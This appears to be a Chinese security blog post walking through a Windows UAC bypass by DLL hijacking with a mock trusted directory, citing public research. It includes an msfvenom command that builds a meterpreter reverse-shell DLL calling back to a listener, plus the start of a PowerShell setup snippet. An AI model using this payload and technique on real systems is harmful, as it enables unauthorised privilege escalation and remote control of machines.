


UAC-bypass


在C:\Windows\System32目录中并且AutoElevate为True的60个二进制文件中, 总共有13个可以用于带有Mocking可信目录的Hijacking DLL。
以下可以看到劫持的DLL

以下为原理图:
msf生成dll 并开启MSF监听
1 | msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.0.0.117 lport=444 -f dll -o comctl32.dll |

劫持DLL并提权
1 | $base = "amd64_microsoft.windows.common-controls_6595b64144ccf1df_6.0.17134.1_none_e4da93291059d8fb" |
https://www.elladodelmal.com/2018/11/mocking-trusted-directory-uac-bypass-en.html
https://medium.com/tenable-techblog/uac-bypass-by-mocking-trusted-directories-24a96675f6e
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Demon!